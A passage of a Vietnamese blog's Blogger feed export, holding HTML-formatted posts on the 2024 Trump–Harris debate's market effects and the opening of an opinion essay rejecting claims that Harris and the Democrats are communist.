font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/181610326@N07\/53988809168\/in\/photostream\/\" style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" title=\"my7\"\u003E\u003Cimg alt=\"my7\" height=\"280\" src=\"https:\/\/live.staticflickr.com\/65535\/53988809168_87f6bcfd80.jpg\" style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ECác nhà báo theo dõi từ phòng phát sóng khi Phó Tổng thống Mỹ và ứng cử viên tổng thống đảng Dân chủ Kamala Harris tranh luận với cựu Tổng thống Mỹ và ứng cử viên tổng thống đảng Cộng hòa Donald Trump tại Trung tâm Hiến pháp Quốc gia ở Philadelphia, Pennsylvania, hôm 10\/9.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EBà Harris đã đẩy ông Trump vào thế phòng thủ với một loạt các cuộc tấn công vào khả năng đảm nhiệm chức vụ của ông, việc ông ủng hộ các hạn chế phá thai và vô số rắc rối pháp lý của ông, khiến ông Trump tức giận và đưa ra một loạt các lý lẽ đáp trả đầy dối trá.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ESau cuộc tranh luận, tỷ lệ cược cho chiến thắng của ông Trump đã giảm 6 xu xuống mức 47 xu trên trang web cá cược trực tuyến PredictIt, trong khi tỷ lệ cược cho bà Harris tăng lên 57 xu từ mức 53 xu trước đó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EChiến dịch ứng cử của bà Harris cũng nhận được sự thúc đẩy sau khi Taylor Swift tuyên bố sẽ bỏ phiếu cho ứng cử viên đảng Dân chủ trong một bài đăng trên Instagram, nơi siêu sao nhạc pop này có 280 triệu người theo dõi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\"Cuộc tranh luận Tổng thống Mỹ đã đạt được mục tiêu bằng cách mang lại lợi thế quyết định cho một trong những ứng cử viên trong cuộc đua cực kỳ gay cấn này\", Charu Chanana, chiến lược gia thị trường toàn cầu tại Saxo cho biết.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\"Cuộc tranh luận (được)... tiếp thêm sức mạnh bởi sự ủng hộ của Taylor Swift, mà điều này có thể thúc đẩy sự ủng hộ từ phụ nữ và cử tri trẻ tuổi\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EÔng Trump là cổ đông lớn nhất của Trump Media \u0026amp; Technology Group (TMTG), công ty mẹ sở hữu ứng dụng Truth Social, vốn được các nhà giao dịch bán lẻ ưu chuộng và thường nhạy cảm với cơ hội giành chiến thắng trong cuộc bầu cử Hoa Kỳ năm 2024 của cựu tổng thống.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EGiá trị định giá của Trump Media tương đương với hơn 900 lần doanh thu thua lỗ năm 2023 của công ty, vốn đạt 4,1 triệu đô la, và vượt xa giá trị của các công ty lớn hơn nhiều với nhiều doanh thu hơn.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EVí dụ, Meta Platforms, công ty có doanh thu 131,9 tỷ đô la từ hàng hóa và dịch vụ vào năm 2023, có giá trị định giá trên doanh thu là 9,6 lần, theo dữ liệu của LSEG.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EKể từ khi niêm yết thông qua việc sáp nhập ngược với một công ty séc khống vào tháng 3, giá trị thị trường của TMTG đã tăng vọt lên 9,2 tỷ đô la vào cuối tháng 5 trước khi giảm xuống còn 3,7 tỷ đô la tại phiên đóng cửa ngày 10\/9.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EKhoảng 320.000 cổ phiếu của Trump Media đã được giao dịch trong phiên trước giờ mở cửa, khiến nó trở thành một trong những cổ phiếu được giao dịch nhiều nhất trên Nasdaq.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: right; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EReuters\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: right; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENguồn : VOA, 11\/09\/2024\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/5021336141201027565"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/5021336141201027565"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2024\/09\/bau-cu-tong-thong-hoa-ky-2024-tranh.html","title":"Bầu cử Tổng thống Hoa Kỳ 2024 : Tranh luận Trump – Harris (BBC, RFI, VOA)"}],"author":[{"name":{"$t":"Lac Diep"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16168388754932620389"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-941509424143981160"},"published":{"$t":"2024-09-07T18:28:00.004+07:00"},"updated":{"$t":"2024-09-07T18:28:51.574+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bầu cử tổng thống Mỹ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diễn đàn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nhã Duy"}],"title":{"type":"text","$t":"Nước Mỹ trở thành cộng sản thế nào ? (Nhã Duy)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-family: Verdana, sans-serif; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit;\"\u003EKhi Donald Trump liên tục tấn công liên danh Kamala Harris và Tim Walz là \"cộng sản\", nhóm MAGA ủng hộ ông ta cũng đồng loạt lặp lại điều này. Kể cả Elon Musk cũng đăng lên mạng xã hội tấm ảnh AI chế hình chân dung bà Kamala mang áo hồng vệ binh, đội mũ búa liềm.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"itemFullText\" style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/181610326@N07\/53976467824\/in\/dateposted\/\" style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" title=\"communist1\"\u003E\u003Cimg alt=\"communist1\" height=\"282\" src=\"https:\/\/live.staticflickr.com\/65535\/53976467824_ba3021fc12.jpg\" style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EẢnh AI chế hình chân dung bà Kamala mang áo hồng vệ binh, đội mũ búa liềm.\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EVậy bà Kamala hay nước Mỹ dưới thời đảng Dân Chủ đã và sẽ trở thành cộng sản như thế nào ?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENhóm MAGA bản xứ có thể chưa hiểu và thật sự sống qua một thể chế cộng sản nên việc họ lặp lại lời Donald Trump không là điều đáng ngạc nhiên. Còn những MAGA Việt từng sống qua thể chế cộng sản, kể cả bị giam cầm dưới tay nhà cầm quyền, thì hơn ai hết họ phải hiểu cộng sản là gì.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENếu đã quên, cứ nhìn câu chuyện đảng và cả nhóm \"hồng vệ binh\" mạng cùng giới truyền thông đang hè nhau ức hiếp một thiếu niên 17 tuổi tại Việt Nam hiện nay.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ELà một học sinh giỏi và tài năng tại cuộc thi kiến thức Olympia, em đã tìm hiểu, học hỏi, tự vấn rồi dẫn đến những nhận thức về đảng và trăn trở về xã hội một cách trưởng thành hơn so với bạn bè trang lứa. Những biến chuyển tâm lý và nhận thức thay đổi, em \"coi đảng như một thế lực xấu\", rồi cố gắng nhìn đảng một cách tích cực hơn nhưng cuối đành thất vọng mà \"kệ đảng\", tập trung vào cá nhân mình với mục tiêu được du học nước ngoài.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EChỉ vậy thôi mà em bị gán là \"vô ơn, phản bội, phản quốc\" (!?), đủ mọi ngôn từ dành đấu tố kẻ thù của đảng. Có báo còn mớm lời đề nghị cấm em thi tốt nghiệp trung học, tước lại vòng nguyệt quế đã chiến thắng và cấm xuất cảnh nếu được học bổng nước ngoài. Tất cả những gì đang xảy ra chỉ nhằm thanh trừng một thiếu niên chưa đến tuổi trưởng thành, \"lỡ dại\" chia sẻ những suy nghĩ của mình với nhóm nhỏ bạn bè.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EChuyện em học sinh \"chê đảng\" vừa xảy ra tại Việt Nam này chỉ là một trong muôn vàn chuyện nhỏ nhất trong xã hội cộng sản mà những MAGA Việt không thể không thấy, không biết.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EĐó là cộng sản.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EQuay sang Mỹ, không ít những MAGA Việt 